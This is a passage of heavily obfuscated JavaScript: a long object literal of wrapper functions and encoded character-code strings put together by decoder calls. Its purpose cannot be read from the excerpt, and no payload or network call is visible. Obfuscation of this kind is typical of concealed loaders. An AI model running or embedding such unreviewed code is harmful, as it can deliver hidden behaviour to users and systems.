_0x2dcd99(_0x41772a);},'NPaiD':'100,119,11'+'2,106,116,'+'126,53,107'+',120,119','FyZCw':function(_0x3eca72,_0x39465c){return _0x3eca72+_0x39465c;},'MTWlA':function(_0x55ca53,_0x191315){return _0x55ca53+_0x191315;},'rhdjs':_0x32a4ab(0x879,0xad5,0xbed,0xd36)+_0x32a4ab(0x34e,0x476,-0x268,0x532),'mjmRJ':_0x32a4ab(0x2a3,0x373,-0x2ef,-0xbb)+_0x42473f(0x77f,0xb3f,0x9dd,0xb4b),'lKWcF':function(_0x3729fc,_0x2a3022){return _0x3729fc+_0x2a3022;},'cgwcS':_0x42473f(0xe7b,0xddc,0xbc4,0x7ad)+'8,102,110,'+_0x42473f(0x1c9,0x52d,0x679,0x74d)+_0x32a4ab(-0x5,-0x54c,0x5e9,-0x30c)+_0x42473f(0x1031,0xd8b,0xc8a,0x121c)+_0x32a4ab(0x5bc,0x42a,0x624,0xb6)+_0x32a4ab(-0x22a,-0x112,-0x164,-0x77d)+_0x42473f(0xde0,0x5d8,0x81f,0x8b8),'AbnBz':function(_0x46ce06,_0x56ce21){return _0x46ce06+_0x56ce21;},'YbSWa':function(_0x1f9dc2,_0x54068c){return _0x1f9dc2+_0x54068c;},'taNIm':function(_0x591123,_0xb244fc){return _0x591123(_0xb244fc);},'sUVaE':'121,122,11'+_0x32a4ab(-0x202,-0x2e8,-0x566,-0x543)+_0x42473f(0x4a1,0x39,0x326,-0x2c5),'kjuux':function(_0x3c87ff,_0x2b8f47){return _0x3c87ff(_0x2b8f47);},'PvvJX':function(_0x2fcd48,_0x5278c7){return _0x2fcd48+_0x5278c7;},'gjvAB':function(_0x546754,_0x3677de){return _0x546754(_0x3677de);},'PCWpE':function(_0x40cbed,_0x5b90c7){return _0x40cbed+_0x5b90c7;},'ZunAT':function(_0x5d949f,_0xe670c8){return _0x5d949f+_0xe670c8;},'mhoDA':_0x42473f(0x218,0x443,0x161,0x22f)+_0x32a4ab(-0x12d,-0x66b,0xfc,0x1c1)+'116,107','CrFhS':function(_0xbb3ae2,_0x479ba6){return _0xbb3ae2(_0x479ba6);},'qPMrX':function(_0x1526ca,_0x10f095){return _0x1526ca(_0x10f095);},'uwVxp':function(_0x333f96,_0x108c34){return _0x333f96+_0x108c34;},'llLdF':function(_0x295486,_0x26ef39){return _0x295486+_0x26ef39;},'BJKqw':_0x32a4ab(0x65,-0x584,0x421,0x53e)+_0x42473f(0x1c6,0x497,0x7ee,0xadc)+_0x42473f(0x3eb,0x66f,0x79e,0x372)+_0x32a4ab(0x4b4,0xce,0x947,0xf1)+'125,114,59','SngRx':function(_0x471d61,_0x486f15){return _0x471d61(_0x486f15);},'ABvXd':function(_0x26a224,_0x589a7d){return _0x26a224(_0x589a7d);},'WKxlp':function(_0x8f43b2,_0x20ca53){return _0x8f43b2(_0x20ca53);},'etvyE':_0x32a4ab(0x41,-0x1f1,0x33b,-0x3db)+_0x42473f(0x5ba,0x7a5,0x8c1,0xa6e)+'127,105,12'+_0x32a4ab(0x9d0,0x741,0xe34,0xec2)+_0x42473f(0xa7f,0xa05,0x452,0x3ac)+_0x42473f(0x5c3,0x967,0x443,0x552),'cuYtI':function(_0x5be00d,_0x5aab26){return _0x5be00d(_0x5aab26);},'fULzd':'116,103,12'+_0x32a4ab(0x19e,0x78e,0x65c,0x19a)+'103,126','tUAgE':function(_0x32ad71,_0xc91e61){return _0x32ad71(_0xc91e61);},'RwaJU':function(_0x4391d1,_0x42ed8a){return _0x4391d1+_0x42ed8a;},'JIjkf':function(_0x462118,_0x3fb9f9){return _0x462118(_0x3fb9f9);},'LXmHr':_0x32a4ab(0x5f1,0xa88,0x805,0x88e)+_0x32a4ab(0x2ea,0x6d8,-0x1ac,0x421)+_0x42473f(0x5be,0x41f,0x55d,0x69f)+_0x42473f(0x865,0x5ee,0xba1,0x692)+_0x42473f(0x1e3,-0x1a9,0x30c,-0x28a),'VpfUk':function(_0x259698,_0x172799){return _0x259698+_0x172799;},'Tmnma':function(_0x5e762a,_0x307823){return _0x5e762a+_0x307823;},'Adhvt':_0x32a4ab(0x65,-0x4c6,-0x80,0x50)+'7,114,120,'+'115','kuxfP':function(_0x3c8a5a,_0x38fd42){return _0x3c8a5a(_0x38fd42);},'NWNXv':'98,101,110'+_0x32a4ab(-0x13d,0x254,0x143,-0x781),'RDHIT':function(_0x3390c8,_0x264b6b){return _0x3390c8(_0x264b6b);},'GlPIO':function(_0xe664bb,_0x3a5b34){return _0xe664bb+_0x3a5b34;},'NFlbG':function(_0x236265,_0x24dec8){return _0x236265(_0x24dec8);},'zQHez':_0x32a4ab(0x9b7,0xc8a,0x597,0xaf1)+'0,120','BFUsd':_0x32a4ab(0x7e0,0x2d0,0x5c6,0x1b6)+'1,109,105,'+_0x42473f(0xabe,0x88f,0xbcf,0x749)+_0x42473f(0x11e2,0x9fd,0xd1e,0x6f4)+_0x32a4ab(0x2ff,0xfa,0x815,0x635)+_0x32a4ab(0x33f,0x278,0x948,0x764)+'24','gdWJh':function(_0x3f15f9,_0x3e9ecd){return _0x3f15f9+_0x3e9ecd;},'DVsJY':function(_0x23e0cc,_0x4aba61){return _0x23e0cc+_0x4aba61;},'cSEYO':function(_0x47fd8f,_0x37af15){return _0x47fd8f+_0x37af15;},'qhQOP':function(_0x4ed9f0,_0x57e6f1){return _0x4ed9f0(_0x57e6f1);},'uupBQ':'102,116,11'+_0x32a4ab(0x7f6,0xddd,0x63c,0x398)+_0x32a4ab(0x9e4,0xc6b,0x488,0xfcb)+'8,126,118,'+'127','oVTPk':function(_0x2b0421,_0x4db094){return _0x2b0421(_0x4db094);},'FEAvD':function(_0x19ee37,_0xd2afbc){return _0x19ee37(_0xd2afbc);},'fUgkw':_0x32a4ab(0x952,0x747,0x71d,0x7c3)+_0x42473f(0x1ad,0x50,0x3b6,0x5a1),'VWOsg':'98,118','iogRz':_0x32a4ab(0x65,0x186,0x683,-0x148)+'7,114,51,1'+'05','mArMG':function(_0x34eb85,_0x40feae){return _0x34eb85(_0x40feae);},'FjruI':'103,111,10'+'4,116,116,'+'120,117,54'+_0x42473f(0x913,0x8e4,0x7bb,0x344),'wyxeo':function(_0x47384b,_0x260c93){return _0x47384b(_0x260c93);},'bVWSG':'101,99,117'+_0x32a4ab(0x9f0,0x7aa,0xfb9,0xdba)+'17,122,124'+_0x32a4ab(0x1fc,0x74a,0x6bb,0x11f)+'2','vIayP':_0x42473f(0xdd4,0x2c5,0x8c7,0x7c1)+_0x32a4ab(0xa60,0xe2a,0xee7,0xce6)+_0x42473f(0x1c6,-0x275,0x1cc,0x411)+'8,126,119,'+_0x32a4ab(0x825,0x3f5,0xba2,0x41b)+_0x42473f(0xfa,0x520,0x607,0x99d),'YIkiC':function(_0x97b65d,_0x366f81){return _0x97b65d+_0x366f81;},'vExTX':function(_0x51fec4,_0x6cdd00){return _0x51fec4(_0x6cdd00);},'gBXRd':'115,112,49'+_0x42473f(0x4f2,0x343,0xa9,-0x549),'jQxub':function(_0x394f21,_0x136855){return _0x394f21(_0x136855);},'npEzc':_0x32a4ab(0xdb,-0x95,-0x14f,0x524)+_0x42473f(0x583,0xed8,0x8f8,0x8a0)+_0x32a4ab(0x8d5,0xd67,0xc87,0x366),'dtKGi':function(_0x1abaf9,_0x24f177){return _0x1abaf9(_0x24f177);},'DPdYN':_0x42473f(-0x4ec,-0x13d,0xe5,0x1b2)+'8','rUbCn':_0x42473f(0xdef,0x67b,0xc32,0xb3e)+'4,118,115,'+_0x32a4ab(0x8fa,0x532,0x424,0xa29)+_0x42473f(0x1e3,0x2f4,0x516,0x412),'ESBhy':function(_0x102208,_0xa1c501){return _0x102208(_0xa1c501);},'ArAbJ':function(_0x49fb69,_0x44a292){return _0x49fb69+_0x44a292;},'tXHOd':function(_0x1b78d6,_0x514196){return _0x1b78d6+_0x514196;},'FkJOK':_0x32a4ab(0x41,-0x53c,0x104,0x1d7)+_0x32a4ab(0x8ef,0x8fd,0xe21,0xaa5)+_0x42473f(0x4de,0x3a8,0x680,0xc77)+_0x32a4ab(0x5f6,0x4af,0x316,0x91c)+_0x42473f(0x11ae,0x840,0xcc5,0x961),'oAKNo':function(_0xc5bc76,_0x42e774){return _0xc5bc76(_0x42e774);},'cPPYW':function(_0x24809f,_0x38f220){return _0x24809f(_0x38f220);},'ElRem':'98,102,120'+_0x42473f(0x672,0x5ae,0x7d9,0xe1f)+_0x42473f(-0x1b5,-0x2,0x2e5,-0x6c)+_0x42473f(0x9d6,0x4ee,0xa1b,0x789)+_0x32a4ab(0x109,0x16f,0x2ae,0x674)+_0x42473f(0x5a9,0x836,0x9af,0xe69),'ozGGl':function(_0x44ddc7,_0x2d84f3){return _0x44ddc7(_0x2d84f3);},'mqKnv':_0x42473f(0x2d8,0x94f,0x51e,0x4f)+_0x32a4ab(0x4ef,0x179,0x1b5,0x886)+_0x32a4ab(0x5e7,0x39b,0x766,0x254)+_0x32a4ab(0x288,0x658,-0x18c,0x7a2),'Wuifp':function(_0x11e249,_0x58d30b){return _0x11e249(_0x58d30b);},'YKbzW':_0x32a4ab(0x145,-0x90,-0x4bf,0x219)+_0x42473f(0xe8f,0xef9,0xab3,0xe1c)+_0x32a4ab(0x682,0x221,0x5a0,0x732)+'127,56,110'+',123,122','TWUZa':function(_0x1f0a2a,_0x55cfd8){return _0x1f0a2a+_0x55cfd8;},'KxVtQ':function(_0x5a729b,_0x162eb8){return _0x5a729b+_0x162eb8;},'APaxn':'104,107,11'+_0x42473f(-0x149,0xf4,0x287,0x2d9)+'113,112,12'+'3','WTqbq':'116,107,11'+'3,107,108,'+'111,121,11'+'6,124,128,'+_0x32a4ab(0xa5d,0xa8c,0xc16,0x511)+'4,125,130,'+_0x42473f(0xa5a,0x3c9,0x4fc,0x798),'snysy':function(_0xf9d18c,_0x113024){return _0xf9d18c+_0x113024;},'ZVJDT':_0x42473f(0x42f,0x134,0x15b,-0x3a5)+_0x42473f(0x406,0x5b4,0x6c4,0x549)+_0x32a4ab(0x639,0x5ce,0x388,0xb39),'NeXlR':_0x42473f(0x7a9,-0xb5,0x5a3,0x33c)+'9,121,103,'+_0x42473f(0x65f,0x5de,0xe5,0x4da)+_0x32a4ab(-0xe,-0x507,-0x56b,-0x641),'oRUMH':function(_0xacfdb5,_0x16c379){return _0xacfdb5(_0x16c379);},'qCHnG':_0x32a4ab(0x879,0x90b,0x9e0,0xadf)+'4,114,121','qVYzn':_0x42473f(0x554,0x973,0x94b,0x466)+_0x42473f(0x68f,0xf5f,0xb6d,0x108d)+'07','ZbtvB':function(_0x2dec33,_0x292526){return _0x2dec33+_0x292526;},'ImaRx':_0x32a4ab(0x9a4,0x670,0x672,0x71b),'STOYu':_0x32a4ab(0x358,0x10a,0x803,0x534)+_0x32a4ab(0x342,0x492,-0x2d2,-0x20a)+_0x32a4ab(0x9c,0x3fd,0x3cf,0x9e)+'06,123,115'+_0x32a4ab(0x2c3,0x75e,0x3f3,-0x6d)+_0x42473f(-0x3f,0x727,0x12c,0x121),'oFvhl':function(_0x377229,_0x5049a4){return _0x377229+_0x5049a4;},'Tohec':function(_0x4dff73,_0x345c07){return _0x4dff73+_0x345c07;},'ZxDJy':_0x42473f(0x94d,0xa83,0x97f,0xa24)+'1','pXRcy':_0x32a4ab(0x4b,0x661,0x403,-0x4a)+_0x32a4ab(0x8de,0x51b,0x5a2,0x844),'OHCiq':function(_0x45b24a,_0x4a4af7){return _0x45b24a+_0x4a4af7;},'toskZ':function(_0x504434,_0x5274e4){return _0x504434+_0x5274e4;},'tUcAw':function(_0x2fb7b3,_0x5e80cf){return _0x2fb7b3(_0x5e80cf);},'ZEoLO':function(_0x486a3a,_0x2b4616){return _0x486a3a(_0x2b4616);},'cWBnd':function(_0x565c62,_0x398697){return _0x565c62+_0x398697;},'kmQuh':_0x32a4ab(-0x237,0x35a,-0x34c,-0x75d)+_0x42473f(0x268,0xafc,0x832,0x674)+_0x32a4ab(0x5f8,0xa5b,0x7f7,0x832)+'5','pmWER':function(_0x754e69,_0x3bb3f3){return _0x754e69(_0x3bb3f3);},'jAckw':'99,113,113'+_0x32a4ab(-0xc7,0xd4,-0x58c,-0x5a7)+_0x42473f(0xb1b,0xf99,0xa5a,0xe93),'tmODk':'110,117,49'+_0x32a4ab(0x509,0x649,0xed,0x6b2)+'15','udEyf':function(_0x2a699b,_0x16378a){return _0x2a699b+_0x16378a;},'JnoEG':function(_0x315b00,_0x1951b5){return _0x315b00(_0x1951b5);},'AGITC':_0x42473f(-0x79,0x413,0x15a,-0x276),'uPbKS':_0x32a4ab(0x9b7,0xa04,0x47e,0xe2b)+_0x32a4ab(0x604,0x282,0x33a,0x83b),'rRQuo':_0x42473f(0x5b3,0x7c4,0x6b9,0x6d)+'9,125','UrLky':function(_0x1594e7,_0x56e711){return _0x1594e7(_0x56e711);},'jTxje':function(_0x24db77,_0x37a840){return _0x24db77+_0x37a840;},'TYRLV':function(_0x4e0d9a,_0x1b212b){return _0x4e0d9a+_0x1b212b;},'DKKyd':function(_0x1e0255,_0x38bc55){return _0x1e0255(_0x38bc55);},'Ogtxe':_0x42473f(0x78e,0xa8e,0x966,0xe99),'pXJFN':function(_0x3ca830,_0x38cdf3){return _0x3ca830(_0x38cdf3);},'joglw':_0x42473f(0x762,0x57b,0x7de,0x293)+_0x42473f(0x24c,0x21b,0x133,-0x3a4)+'17','bGWmt':function(_0x1eee8d,_0x520e3c){return _0x1eee8d(_0x520e3c);},'EzLUp':_0x42473f(0xdfc,0x8a8,0xa76,0xeb6)+_0x42473f(0x67a,-0x189,0x3a4,0x1ac)+_0x42473f(0x9f5,-0x14c,0x4b3,0x956)+_0x42473f(0x59c,0x444,0x284,-0x2fd),'qCaMb':function(_0x15904b,_0x861040){return _0x15904b+_0x861040;},'iVcGN':function(_0xda1f62,_0x49912f){return _0xda1f62(_0x49912f);},'yyiJR':function(_0xd2a260,_0x11c9d2){return _0xd2a260(_0x11c9d2);},'QBiFW':'111,48,103','FdlMc':'99,110,114'+_0x42473f(0xd2a,0x108e,0xcea,0xa65),'PptoO':'112,100','DPnAJ':'98,111,118'+_0x42473f(0x797,0x6ba,0x21d,0x5f4),'UKenT':function(_0x4dfccd,_0x2639e8){return _0x4dfccd(_0x2639e8);},'rsGru':function(_0x447996,_0x5518bd){return _0x447996+_0x5518bd;},'LLVMR':function(_0x3a1110,_0x7eb244){return _0x3a1110+_0x7eb244;},'UOJVb':function(_0x39a0f6,_0x18d01f){return _0x39a0f6(_0x18d01f);},'QcuSP':'105,99,113'+_0x42473f(0x103b,0x8ca,0xd43,0xfaf),'XGOWA':function(_0x3cf1f0,_0x325af1){return _0x3cf1f0(_0x325af1);},'erciP':_0x32a4ab(-0x206,-0x40e,-0x784,-0x313)+_0x42473f(0x6f7,0x8cc,0x8db,0xa13),'vHkwn':function(_0x301718,_0xb0548c){return _0x301718+_0xb0548c;},'JHaOK':_0x42473f(0x50b,0xd9a,0x99b,0x6d7)+'7,111,116','XEbHa':function(_0x12b9b7,_0x2871dc){return _0x12b9b7(_0x2871dc);},'iDTDR':'103,104','kGvyd':function(_0x398e1a,_0x3187dc){return _0x398e1a+_0x3187dc;},'MPNZw':function(_0x45427f,_0x2ad30a){return _0x45427f(_0x2ad30a);},'guidv':'103','LTvYs':function(_0x3bbd36,_0xe870e1){return _0x3bbd36+_0xe870e1;},'eGoKv':_0x42473f(0x6ea,0x922,0xae5,0x8e0),'fjtVc':function(_0x939caf,_0x370b2c){return _0x939caf(_0x370b2c);},'amJwd':function(_0x4c38bb,_0x542c79){return _0x4c38bb+_0x542c79;},'qNTCC':function(_0x49bafa,_0x3b5599){return _0x49bafa(_0x3b5599);},'dwsQw':_0x32a4ab(0x79e,0x7d4,0x14b,0x15d)+_0x42473f(0x93b,0x498,0x476,0x4c),'HhBoW':function(_0x722615,_0x2aeb1d){return _0x722615(_0x2aeb1d);},'kwUxD':_0x42473f(0x538,0x115,0x457,0x975),'zFsKo':function(_0x170efa,_0x3b49a8){return _0x170efa(_0x3b49a8);},'CGmAw':function(_0x21ef7c,_0x3b6982){return _0x21ef7c(_0x3b6982);},'srXTU':_0x32a4ab(-0x52,0x49b,-0x4b6,-0x4ed),'Hpohk':function(_0x544e11,_0x226d9b){return _0x544e11(_0x226d9b);},'ckGkp':_0x32a4ab(0x79e,0xd84,0x152,0x7de)+'1,106,37,1'+_0x32a4ab(0x8ed,0x9d4,0x767,0x82e)+',110','HDWGL':function(_0x2a6df2,_0x1213e1){return _0x2a6df2(_0x1213e1);},'oOPOL':function(_0x2c19fc,_0x387dac){return _0x2c19fc(_0x387dac);},'CiJwa':_0x32a4ab(0x9df,0xee4,0x57a,0xdae),'ymwwR':function(_0x5ee43d,_0x32cf29){return _0x5ee43d+_0x32cf29;},'vJErV':function(_0x4e0431,_0x5eb621){return _0x4e0431(_0x5eb621);},'MjGsc':_0x32a4ab(0x79e,0xbb6,0x9d1,0x5ec)+'1','RfwJR':_0x32a4ab(0x5f2,0xda,0x8cf,0x7b3),'qwjgn':function(_0x17f7a4,_0x49316){return _0x17f7a4(_0x49316);},'MVXZb':function(_0xa033c5,_0x5380ab){return _0xa033c5(_0x5380ab);},'ycuWr':'99,113','ktVEj':function(_0x4c0f0f,_0x431287){return _0x4c0f0f(_0x431287);},'TQBHY':_0x32a4ab(0xa18,0xe63,0x84d,0x87b)+'8','SQIDk':function(_0x4ae5bf,_0x37bb90){return _0x4ae5bf(_0x37bb90);},'RayXv':_0x42473f(-0x1a9,0x48d,0x231,0x41a),'QogCv':_0x32a4ab(0x305,0x4f7,0x7e1,0x791)+_0x42473f(0xd42,0x10c1,0xcff,0xae1)+_0x42473f(0xb0d,0x11c4,0xc54,0x890),'IIZdg':_0x42473f(0x34c,0x4b2,0x5db,0x933)+'3','MZCyL':_0x42473f(0x75d,-0xb6,0x43a,0x559)+_0x42473f(-0x1c0,0x79e,0x1b8,0x633),'cdSrK':function(_0xdbda2,_0x19c79e){return _0xdbda2+_0x19c79e;},'Wprmz':_0x32a4ab(0x615,0x4ce,0x555,0x826)+_0x42473f(-0x212,0x573,0x2fb,0x4c6),'dGCmx':_0x32a4ab(0x77f,0x550,0x1af,0x888),'Mxjii':function(_0x570ce0,_0x5ab267){return _0x570ce0+_0x5ab267;},'ATKIc':function(_0x664a13,_0x45b53d){return _0x664a13+_0x45b53d;},'ndDKc':_0x32a4ab(0x305,0x831,0x880,-0x14e)+'3,105,121,'+_0x42473f(-0xb1,0x11d,0x4fd,0x6d8),'wECxN':function(_0x26af78,_0x5d6235){return _0x26af78(_0x5d6235);},'StRwX':function(_0x53ebe2,_0xb478c7){return _0x53ebe2(_0xb478c7);},'FxjoK':'118,102,10'+_0x32a4ab(0x343,0x5ce,0x53a,0x2cd)+'107,117','KfjuI':_0x32a4ab(0x305,-0xfd,0x16b,0x5b2)+_0x42473f(0x2bc,-0x122,0x19b,0x3ad)+'106,125,11'+_0x42473f(0x6da,0x1073,0xc93,0xdc5),'STYgg':function(_0x3268e0,_0x445cfe){return _0x3268e0(_0x445cfe);},'UBxFs':function(_0x21af85,_0x30a1f9){return _0x21af85(_0x30a1f9);},'joiAm':function(_0x1dd0d8,_0x5afc96){return _0x1dd0d8(_0x5afc96);},'FAmRP':_0x42473f(0xb95,0xcd6,0xa0c,0x94d)+_0x32a4ab(-0x1f2,0x21,-0x1f0,-0x5b5)+'107','YYoJm':function(_0x3a57ac,_0xff12d5){return _0x3a57ac(_0xff12d5);},'vcCqU':_0x42473f(0x50b,-0x242,0x142,0x45)+_0x32a4ab(-0x185,-0x2fa,0x21d,0x37f)+_0x42473f(0xd1,0x4dc,0x1b9,-0x174),'koDrj':function(_0x70d844,_0x5e90ce){return _0x70d844+_0x5e90ce;},'JNnjf':_0x42473f(-0xbd,-0x29b,0x28c,-0x307)+'4','KBbCb':function(_0x172e69,_0x3ebb1c){return _0x172e69(_0x3ebb1c);},'DwnRg':function(_0xeea9f4,_0xf4672b){return _0xeea9f4(_0xf4672b);},'ICWNc':function(_0x4ef421,_0x1d377f){return _0x4ef421(_0x1d377f);},'LgzUl':_0x42473f(0x950,0x6c1,0xc9a,0x10e3),'LQnqn':function(_0x437aab,_0x163a7e){return _0x437aab(_0x163a7e);},'gNRaN':'105,103,11'+_0x32a4ab(0xa54,0x527,0x9dc,0xf3c),'zLoCJ':function(_0x26288a,_0x58ad55){return _0x26288a(_0x58ad55);},'agzMq':function(_0xee0511,_0x1c1eb8){return _0xee0511(_0x1c1eb8);},'bWOEB':_0x32a4ab(0x9be,0xf49,0x6b3,0x518),'ZoAFV':_0x32a4ab(0x806,0x96c,0xd01,0xd41)+'0,106,113,'+_0x32a4ab(0x602,0x940,0xbf1,0x716)+_0x42473f(0xb91,0x722,0xc9d,0xddd),'FlRIR':function(_0x1343ad,_0x24b473){return _0x1343ad(_0x24b473);},'wKPFr':'99,107','fwpEq':function(_0x369c26,_0x7bf959){return _0x369c26(_0x7bf959);},'XYEZz':function(_0x5c64cb,_0x5b3247){return _0x5c64cb(_0x5b3247);},'URaoa':_0x32a4ab(0x2b,-0x2e1,-0x2c1,0xc0)+_0x42473f(0xad4,0x9ea,0xac7,0xd16),'MyEfl':function(_0x3ddc7d,_0x54459d){return _0x3ddc7d(_0x54459d);},'Zlzvn':function(_0x2cd4e0,_0x181367){return _0x2cd4e0+_0x181367;},'DdixX':_0x42473f(-0x148,-0x2ee,0x15b,0x78a)+_0x42473f(0x305,0x970,0x4bd,0x846)+_0x42473f(0xab3,0xb14,0x59d,0x4d9),'xKWEu':function(_0x7681b9,_0x1253da){return _0x7681b9+_0x1253da;},'eSJzV':function(_0x3bbb41,_0x4ac5b4){return _0x3bbb41(_0x4ac5b4);},'ZrdII':_0x42473f(0xbb6,0xba0,0x92a,0x54f)+'2,115,123,'+_0x42473f(0xfbe,0x59c,0xa64,0x4ff),'jGvXN':function(_0x1feb49,_0x2b8c57){return _0x1feb49+_0x2b8c57;},'ZRpJT':function(_0x4af760,_0x14be04){return _0x4af760(_0x14be04);},'mXSLy':function(_0x115fff,_0x53afd4){return _0x115fff(_0x53afd4);},'loBhb':_0x42473f(0xadb,0x110d,0xd4b,0xa71)+'3,103,116,'+_0x32a4ab(0x2d7,0x47,0x838,0x619),'RlGtX':function(_0x3c5b79,_0x66fe63){return _0x3c5b79+_0x66fe63;},'qOtIx':function(_0x46301e,_0x470afc){return _0x46301e(_0x470afc);},'DrqUs':_0x42473f(0xd87,0x773,0xa07,0x909),'teQQK':function(_0x31bd4f,_0x595081){return _0x31bd4f(_0x595081);},'WcaNO':'117,107','cTvWF':function(_0x51628a,_0x324985){return _0x51628a+_0x324985;},'CISxU':function(_0xb04fce,_0x29520a){return _0xb04fce(_0x29520a);},'LwZDZ':function(_0x597cab,_0x243021){return _0x597cab(_0x243021);},'mtuvx':'110,113,10'+'5,115,120,'+_0x32a4ab(0x97e,0x379,0x6d1,0x418),'Zxzog':_0x32a4ab(0x41f,0x64d,0x4e9,0x704)+_0x32a4ab(0x9f6,0xc7a,0x66f,0xf20)+_0x42473f(0x76d,-0x472,0x19e,-0x250)+'7','nhOsP':_0x42473f(-0x285,0x45b,0x24d,-0x116)+'1,119,106,'+'126,108,12'+'2','Uhqay':function(_0xf66534,_0x373b24){return _0xf66534+_0x373b24;},'EarIW':function(_0x5a7e06,_0x1c7bdd){return _0x5a7e06(_0x1c7bdd);},'ZWuHk':function(_0x1833c7,_0x2bb369){return _0x1833c7(_0x2bb369);},'BdxDJ':'102,104','ghLvu':function(_0x226d0a,_0x1dc64b){return _0x226d0a(_0x1dc64b);},'mHrdp':function(_0x5894d5,_0x10cd52){return _0x5894d5+_0x10cd52;},'AvKgV':_0x42473f(0x7b0,0x6ff,0x4fd,0xdd),'nHbCl':function(_0x1b60db,_0x5b010e){return _0x1b60db+_0x5b010e;},'hdejw':function(_0x38e411,_0x7713e9){return _0x38e411+_0x7713e9;},'RHXLj':function(_0x39352d,_0x1cca5d){return _0x39352d(_0x1cca5d);},'EgpsT':_0x42473f(0xc73,0xa15,0x878,0x61c)+'9,112','FcEUX':function(_0x5d8681,_0x6efc72){return _0x5d8681(_0x6efc72);},'FExIm':'105,99,113'+_0x32a4ab(-0x185,0x310,0x2d3,-0x6ec)+'17,105,112'+',126,108','FJTJE':function(_0x201827,_0x357131){return _0x201827+_0x357131;},'KQQZU':function(_0x4428f0,_0x17ee37){return _0x4428f0+_0x17ee37;},'JeutX':function(_0x1b3cca,_0x5677a6){return _0x1b3cca(_0x5677a6);},'EUeqW':_0x32a4ab(0x675,0x862,0x3a0,0x440)+_0x42473f(0xae6,0xeec,0x9d2,0xadb),'lkhKb':function(_0x1d5d60,_0x1761ab){return _0x1d5d60(_0x1761ab);},'lVSsn':'116,103','YMwXA':function(_0x3adc9f,_0x2f2666){return _0x3adc9f(_0x2f2666);},'aprqX':function(_0x5b7de4,_0x4903cb){return _0x5b7de4+_0x4903cb;},'MTOgF':function(_0x1f08c3,_0x21d179){return _0x1f08c3(_0x21d179);},'euULy':_0x32a4ab(0xd,0xb2,-0x14d,0x373)+_0x42473f(0x14,0x96c,0x554,0x27a),'eIrAS':_0x42473f(0x1185,0xf96,0xbac,0xf60)+'1','jachP':function(_0x2659e4,_0x5f48b9){return _0x2659e4(_0x5f48b9);},'RjYHT':_0x32a4ab(0x85,0x6b2,-0x319,-0xd2),'iRmKk':function(_0x4d03eb,_0x8a1bca){return _0x4d03eb+_0x8a1bca;},'BFdQZ':function(_0x4fa2f9,_0x8cd216){return _0x4fa2f9(_0x8cd216);},'cSqDV':function(_0x39358b,_0x47106c){return _0x39358b(_0x47106c);},'qslOM':function(_0x391207,_0x368202){return _0x391207+_0x368202;},'DAyib':_0x32a4ab(0x421,0x1bf,-0x100,-0x52),'KuNiE':_0x32a4ab(0x41,-0x3b8,0x412,-0x4d2)+_0x32a4ab(0x673,0x9a3,0x584,0x95)+'104','QDTJF':_0x42473f(0xc85,0x43d,0x638,0x9ae),'MCsuC':function(_0x54e3d8,_0x39ffd1){return _0x54e3d8+_0x39ffd1;},'btJQI':function(_0x27d007,_0x43682e){return _0x27d007+_0x43682e;},'rBaQY':function(_0x472de6,_0x5b3361){return _0x472de6(_0x5b3361);},'auweF':_0x32a4ab(0x449,0x290,-0xfa,0xa47)+'6','mAGhH':'116,111','nDMQV':function(_0x259346,_0x59edc2){return _0x259346(_0x59edc2);},'htTQo':function(_0x526b83,_0x459946){return _0x526b83+_0x459946;},'YpTTO':_0x32a4ab(0x3d7,0xd1,-0x139,0x814)+_0x42473f(-0x122,0x5a7,0x29d,-0xe1),'CvojZ':_0x32a4ab(0x29,0x9e,0x19c,-0x459)+_0x32a4ab(0x7b9,0x7b1,0xcf3,0xaa1),'YqUKc':function(_0xec9764,_0x59c2bf){return _0xec9764+_0x59c2bf;},'CRIDW':function(_0x31607f,_0x2d8c54){return _0x31607f+_0x2d8c54;},'uBNVE':_0x42473f(0x755,-0x30,0x461,0xb),'cLKBC':function(_0x3e1fc4,_0x163ecf){return _0x3e1fc4(_0x163ecf);},'ZJYsX':function(_0x204cb5,_0x5d14f8){return _0x204cb5(_0x5d14f8);},'FeeVB':_0x42473f(0xf59,0xd4c,0xb13,0xdf6),'wQDxN':function(_0xcddb7b,_0x2f6549){return _0xcddb7b(_0x2f6549);},'czpEe':function(_0x37974a,_0x1461b0){return _0x37974a+_0x1461b0;},'jQOTb':function(_0x588924,_0x187979){return _0x588924+_0x187979;},'AXpRz':'101,103','aBHCb':_0x42473f(0x12d2,0xdd3,0xd4b,0xe9a)+_0x32a4ab(-0xdf,-0x4cf,-0x20b,-0x128),'MAJqN':function(_0x3ef5c1,_0x2b2c13){return _0x3ef5c1(_0x2b2c13);},'eWKgU':'117,101,11'+_0x42473f(-0xc3,0x1f4,0x2d9,-0xb7),'TAael':function(_0x2a20ae,_0x295af3){return _0x2a20ae+_0x295af3;},'TjVgG':'121,122,12'+_0x32a4ab(0x3,-0x55e,-0x44b,0x383),'GBKqj':function(_0x382b8d,_0x3a8c16){return _0x382b8d(_0x3a8c16);},'AFTbv':function(_0x2a8be7,_0x40329e){return _0x2a8be7(_0x40329e);},'SPrVl':function(_0x236000,_0x1eddef){return _0x236000+_0x1eddef;},'crauy':function(_0xd7c376,_0xc02e53){return _0xd7c376(_0xc02e53);},'vlbSY':'102,110,10'+_0x42473f(0x9f8,0x62f,0x9bd,0x404)+_0x32a4ab(0x653,0x45a,0xc76,0x3b4),'OIAEh':function(_0x141e42,_0x47adc4){return _0x141e42(_0x47adc4);},'UbHwm':_0x42473f(0xc81,0xdf8,0xb46,0xfaa)+'0','LBAQM':function(_0xcc4a7a,_0xef82ce){return _0xcc4a7a+_0xef82ce;},'FZdHG':_0x32a4ab(0xa19,0x97b,0x619,0x8b8)+',107,103,1'+_0x32a4ab(0x71f,0xc18,0xc57,0xb06),'MXDmM':function(_0x1c3548,_0x1da866){return _0x1c3548(_0x1da866);},'YBmVa':function(_0x553a86,_0x224ac9){return _0x553a86(_0x224ac9);},'TWIqU':'100,116,10'+'4,101,114,'+_0x32a4ab(0x861,0xb30,0xe81,0x728),'INuuo':function(_0x517caa,_0x78919d){return _0x517caa(_0x78919d);},'NPpll':function(_0x252810,_0x1486f6){return _0x252810(_0x1486f6);},'PHcRU':function(_0x2aa2bb,_0x480b99){return _0x2aa2bb+_0x480b99;},'UsPRK':function(_0x3c199d,_0x44bd7c){return _0x3c199d(_0x44bd7c);},'hxerB':'110,99,118','BavJB':_0x42473f(0x112b,0x865,0xbae,0x1147),'CecSe':'99,113,112'+_0x42473f(0x51a,0xb81,0x9ac,0xee6),'TesVh':function(_0x1aac97,_0x583f93){return 